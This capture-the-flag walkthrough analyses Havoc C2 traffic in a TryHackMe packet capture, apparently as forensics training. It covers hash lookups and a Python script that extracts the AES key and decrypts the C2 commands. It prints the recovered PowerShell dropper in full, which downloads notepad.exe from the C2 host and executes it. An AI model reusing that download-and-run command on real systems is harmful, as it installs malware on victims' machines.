Mayhem - TryHackMe - Walkthrough
Investigate traffic of a C2 connection.
Description
This is a write-up for the room Mayhem on TryHackMe, you can visit the room here.
Beneath the tempest’s roar, a quiet grace,
Mayhem’s beauty in a hidden place.
Within the chaos, a paradox unfolds,
A tale of beauty, in disorder it molds.Click on the Download Task Files button at the top of this task. You will be provided with an evidence.zip file. Extract the zip file’s contents and begin your analysis in order to answer the questions.
Note: Some browsers may detect the file as malicious. The zip file is safe to download with md5 of
a7d64354e4b8798cff6e063449c1e64f. In general, as a security practice, download the zip and analyze the forensic files on a dedicated virtual machine, and not on your host OS. Always handle such files in isolated, controlled, and secure environments.
Analysis

For the challenge you are given a zip file which contains traffic of two hosts. The main traffic is between the IP-addresses 10.0.2.37 and 10.0.2.38.

If you check the conversations you will find 3 file transfers.
You can export these files to your machine using File > Export Objects > HTTP. I first inspected the install.ps1, this file is used for downloading the notepad.exe file, it’s a simple PowerShell script, and you can already guess that this is some kind of malware, because of the obfuscation.
1
$aysXS8Hlhf = "http://10.0.2.37:1337/notepad.exe";$LA4rJgSPpx = "C:\Users\paco\Downloads\notepad.exe";Invoke-WebRequest -Uri $aysXS8Hlhf -OutFile $LA4rJgSPpx;$65lmAtnzW8 = New-Object System.Net.WebClient;$65lmAtnzW8.DownloadFile($aysXS8Hlhf, $LA4rJgSPpx);Start-Process -Filepath $LA4rJgSPpx
The next thing I checked is the downloaded file notepad.exe, I loaded it into Ghidra but the code was quite unreadable because it’s heavily obfuscated. The next thing I did is checking the md5sum of the notepad.exe, actually there are two notepad.exe files downloaded, so I checked if they are the same or not:
1
2
3
$ md5sum notepad*
a13daa35fd7b873f87379a94b97168e2 notepad(1).exe
a13daa35fd7b873f87379a94b97168e2 notepad.exe

To find further information on the binary I searched for the MD5 hash on Virustotal.
The result above looks promising, almost all Antivirus systems classified the sample as malware and even better, the engines determined that this is some kind of Havoc malware. Havoc is a C2 framework, it uses encrypted communication to communicate between the server and the client. Because of this information we now know that 10.0.2.37 is likely the command and control server and 10.0.2.38 is the infected host. After the download of notepad.exe, they communicate frequently over HTTP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Length: 279
Host: 10.0.2.37
...............c.....l..Z...h2.......@.(....4....D.....>4..VZ.Z.:..04...Vx....'".!5...v..Hn.Z..!.....(!1G
...t...6.."x.......5....B.v....#z..]..........$v|....6.tMu...G.}.j".Z#S.B.3)...F..%..H..ph.....l k
f.R.r...b|..Vw..y4z..\...
g..L.....8G]wJ...n.^
<2U....>"...:\{....'#....6.HTTP/1.1 200 OK
Date: Wed, 15 Nov 2023 04:08:04 GMT
Content-Length: 4
Content-Type: text/plain; charset=utf-8
.$.jPOST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Length: 20
Host: 10.0.2.37
....................HTTP/1.1 200 OK
Date: Wed, 15 Nov 2023 04:08:06 GMT
Content-Length: 12
Content-Type: application/octet-stream
...
The next step is to build a program to decrypt the traffic between the C2 server and the client to answer the questions of the task. The Havoc C2 server exchanges the keys, which if we capture them, can be used tp decrypt the traffic. For that I found a pre-existing script on GitHub for decrypting the traffic of a Havoc C2 server and a agent. If you run this you will probably receive this output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ python3 havoc-pcap-parser2.py --pcap final.pcapng
[+] Parsing Packets
[+] Parsing Request
[+] Found Havoc C2
[-] Agent ID: 0e9fb7d8
[-] Magic Bytes: deadbeef
[-] C2 Address: http://10.0.2.37/
[+] Found AES Key
[-] Key: 946cf2f65ac2d2b868328a18dedcc296cc40fa28fab41a0c34dcc010984410ca
[-] IV: 8cd00c3e349290565aaa5a8c3aacd430
[+] Parsing Request
[+] Job Request from Server to Agent
[!] Error parsing request body: Odd-length string
[+] Parsing Request
[+] Job Request from Server to Agent
[!] Error parsing request body: Odd-length string
[+] Parsing Request
[+] Job Request from Server to Agent
[!] Error parsing request body: Odd-length string
[+] Parsing Request
[+] Job Request from Server to Agent
[!] Error parsing request body: Odd-length string
[+] Parsing Request
[+] Job Request from Server to Agent
[!] Error parsing request body: Odd-length string
We find the key used for the communication but we can’t see any traffic decrypted. This is not useful, we need to decrypt the traffic. I fastly realized that that script needs some improvement to work in our example.
I encountered several issues:
- There is a parsing issue for the response, to overcome that I implemented a custom read instead of
'file_data': packet.http.file_data if hasattr(packet.http, 'file_data') else None - The commands are encoded in UTF-16LE which is default on windows, but if you print it on linux it’s hard to process/read.
- The parsing of the request/response wasn’t good.
Script
The script is not perfect but it does what it needs to do:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
import os
import argparse
import struct
import binascii
from binascii import unhexlify
from uuid import uuid4
try:
import pyshark
except ImportError:
print("[-] Pyshark not installed, please install with 'pip install pyshark'")
exit(0)
try:
from Crypto.Cipher import AES
from Crypto.Util import Counter
except ImportError:
print("[-] PyCryptodome not installed, please install with 'pip install pycryptodome'")
exit(0)
RED = '\033[91m'
GREEN = '\033[92m'
BLUE = '\033[94m'
RESET = '\033[0m'
demon_constants = {
1: "GET_JOB",
10: 'COMMAND_NOJOB',
11: 'SLEEP',
12: 'COMMAND_PROC_LIST',
15: 'COMMAND_FS',
20: 'COMMAND_INLINEEXECUTE',
21: 'COMMAND_JOB',
22: 'COMMAND_INJECT_DLL',
24: 'COMMAND_INJECT_SHELLCODE',
26: 'COMMAND_SPAWNDLL',
27: 'COMMAND_PROC_PPIDSPOOF',
40: 'COMMAND_TOKEN',
99: 'DEMON_INIT',
100: 'COMMAND_CHECKIN',
2100: 'COMMAND_NET',
2500: 'COMMAND_CONFIG',
2510: 'COMMAND_SCREENSHOT',
2520: 'COMMAND_PIVOT',
2530: 'COMMAND_TRANSFER',
2540: 'COMMAND_SOCKET',
2550: 'COMMAND_KERBEROS',
2560: 'COMMAND_MEM_FILE', # Beacon Object File
4112: 'COMMAND_PROC', # Shell Command
4113: 'COMMMAND_PS_IMPORT',
8193: 'COMMAND_ASSEMBLY_INLINE_EXECUTE',
8195: 'COMMAND_ASSEMBLY_LIST_VERSIONS',
}
# Used to store the AES Keys for each session
sessions = {}
def tsharkbody_to_bytes(hex_string):
"""
Converts a TShark hex formated string to a byte string.
:param hex_string: The hex string from TShark.
:return: The byte string.
"""
# its concatonated strings
hex_string = hex_string.replace(':', '')
#unhex it
hex_bytes = unhexlify(hex_string)
return hex_bytes
def aes_decrypt_ctr(aes_key, aes_iv, encrypted_payload):
"""
Decrypts an AES-encrypted payload in CTR mode.
:param aes_key: The AES key as a byte string.
:param aes_iv: The AES IV (Initialization Vector) for the counter, as a byte string.
:param encrypted_payload: The encrypted payload as a byte string.
:return: The decrypted plaintext as a byte string.
"""
# Initialize the counter for CTR mode
ctr = Counter.new(128, initial_value=int.from_bytes(aes_iv, byteorder='big'))
# Create the cipher in CTR mode
cipher = AES.new(aes_key, AES.MODE_CTR, counter=ctr)
# Decrypt the payload
decrypted_payload = cipher.decrypt(encrypted_payload)
return decrypted_payload
def parse_header(header_bytes):
"""
Parses a 20-byte header into an object.
:param header_bytes: A 20-byte header.
:return: A dictionary representing the parsed header.
"""
if len(header_bytes) != 20:
raise ValueError("Header must be exactly 20 bytes long")
# Unpack the header
payload_size, magic_bytes, agent_id, command_id, mem_id = struct.unpack('>I4s4sI4s', header_bytes)
# Convert bytes to appropriate representations
magic_bytes_str = binascii.hexlify(magic_bytes).decode('ascii')
agent_id_str = binascii.hexlify(agent_id).decode('ascii')
mem_id_str = binascii.hexlify(mem_id).decode('ascii')
command_name = demon_constants.get(command_id, f'Unknown Command ID: {command_id}')
return {
'payload_size': payload_size,
'magic_bytes': magic_bytes_str,
'agent_id': agent_id_str,
'command_id': command_name,
'mem_id': mem_id_str
}
def parse_request(http_pair, magic_bytes):
request = http_pair['request']
response = http_pair['response']
unique_id = uuid4()
try:
request_body = tsharkbody_to_bytes(request.get('file_data', ''))
header_bytes = request_body[:20]
request_payload = request_body[20:]
request_header = parse_header(header_bytes)
except Exception as e:
print(f"[!] Error parsing request body: {e}")
return
if request_header.get("magic_bytes", '') != magic_bytes:
return
if request_header['command_id'] == 'DEMON_INIT':
print("[+] Found Havoc C2")
print(f" [-] Agent ID: {request_header['agent_id']}")
print(f" [-] Magic Bytes: {request_header['magic_bytes']}")
print(f" [-] C2 Address: {request.get('uri')}")
aes_key = request_body[20:52]
aes_iv = request_body[52:68]
print(f" [+] Found AES Key")
print(f" [-] Key: {binascii.hexlify(aes_key).decode('ascii')}")
print(f" [-] IV: {binascii.hexlify(aes_iv).decode('ascii')}")
if request_header['agent_id'] not in sessions:
sessions[request_header['agent_id']] = {
"aes_key": aes_key,
"aes_iv": aes_iv
}
response_payload = None
request_payload = None
elif request_header['command_id'] == 'GET_JOB':
print(" [+] Job Request from Server to Agent")
try:
response_body = tsharkbody_to_bytes(response.get('file_data', ''))
except Exception as e:
print(f"[!] Error parsing request body: {e}")
return
header_bytes = response_body[:12]
response_payload = response_body[12:]
command_id = struct.unpack('<H', header_bytes[:2])[0]
command = demon_constants.get(command_id, f'Unknown Command ID: {command_id}')
print(f" [-] C2 Address: {request.get('uri')}")
print(f" [-] Command: {command}")
else:
print(f" [+] Unknown Command: {request_header['command_id']}")
aes_keys = sessions.get(request_header['agent_id'], None)
if not aes_keys:
print(f"[!] No AES Keys for Agent with ID {request_header['agent_id']}")
return
request_payload_res = None
response_payload_res = None
# Decrypt the Request Body
if request_payload:
print(" [+] Decrypting Request Body")
decrypted_request = aes_decrypt_ctr(aes_keys['aes_key'], aes_keys['aes_iv'], request_payload)
request_payload_res = decrypted_request[16:-16].decode('ascii', 'ignore')
print("="*46+" Result "+"="*46)
print(request_payload_res)
print("="*100)
# Decrypt the Response Body
if response_payload:
print(" [+] Decrypting Response Body")
decrytped_response = aes_decrypt_ctr(aes_keys['aes_key'], aes_keys['aes_iv'], response_payload)[12:]
response_payload_res = decrytped_response.decode('utf-16le','ignore').split("/c")[1][:-4]
print(f" [-] Command: {GREEN}{response_payload_res}{RESET}")
return [request_payload_res, response_payload_res]
def read_pcap_and_get_http_pairs(pcap_file, magic_bytes,save):
capture = pyshark.FileCapture(pcap_file, display_filter='http')
result = []
http_pairs = {}
current_stream = None
request_data = None
print("[+] Parsing Packets")
for packet in capture:
try:
# Check if we are still in the same TCP stream
if current_stream != packet.tcp.stream:
# Reset for a new stream
current_stream = packet.tcp.stream
request_data = None
if packet:
if hasattr(packet.http, 'request_method'):
# This is a request
request_data = {
'method': packet.http.request_method,
'uri': packet.http.request_full_uri,
'headers': packet.http.get_field_value('request_line'),
'file_data': packet.http.file_data if hasattr(packet.http, 'file_data') else None
}
elif hasattr(packet.http, 'response_code'):
# This is a response paired with the previous request
response_data = {
'code': packet.http.response_code,
'phrase': packet.http.response_phrase,
'headers': packet.http.get_field_value('response_line'),
'file_data': packet.http.file_data if hasattr(packet.http, 'file_data') else None
}
# Pair them together in a dictionary
http_pairs[f"{current_stream}_{packet.http.request_in}"] = {
'request': request_data,
'response': response_data
}
response_data['file_data'] = packet.tcp.payload.replace(':', '').split("0d0a0d0a")[1]
result += parse_request(http_pairs[f"{current_stream}_{packet.http.request_in}"], magic_bytes)
request_data = None # Reset request data after pairing
except Exception as e:
# Ignore packets that don't have the necessary HTTP fields
print(e)
pass
if save:
with open(save, 'w') as f:
f.write("Output: \n")
for l in result:
if l:
data = l.replace('\x00', '')
f.write(f"{data}\n")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Extract Havoc Traffic from a PCAP')
parser.add_argument(
'--pcap',
help='Path to pcap file',
required=True)
parser.add_argument(
"--aes-key",
help="AES key",
required=False)
parser.add_argument(
"--aes-iv",
help="AES initialization vector",
required=False)
parser.add_argument(
"--agent-id",
help="Agent ID",
required=False)
parser.add_argument(
'--magic',
help='Set the magic bytes marker for the Havoc C2 traffic',
default='deadbeef',
required=False)
parser.add_argument(
'--to-file',
help='Save conversation to file',
default=False,
required=False)
# Parse the arguments
args = parser.parse_args()
# Custom check for the optional values
if any([args.aes_key, args.aes_iv, args.agent_id]) and not all([args.aes_key, args.aes_iv, args.agent_id]):
parser.error("[!] If you provide one of 'aes-key', 'aes-iv', or 'agent-id', you must provide all three.")
if args.agent_id and args.aes_key and args.aes_iv:
sessions[args.agent_id] = {
"aes_key": unhexlify(args.aes_key),
"aes_iv": unhexlify(args.aes_iv)
}
print(f"[+] Added session keys for Agent ID {args.agent_id}")
http_pairs = read_pcap_and_get_http_pairs(args.pcap, args.magic,args.to_file)
You can run the script with the output output option:
1
python3 havoc-pcap-parser.py --pcap traffic.pcapng --to-file communication5.txt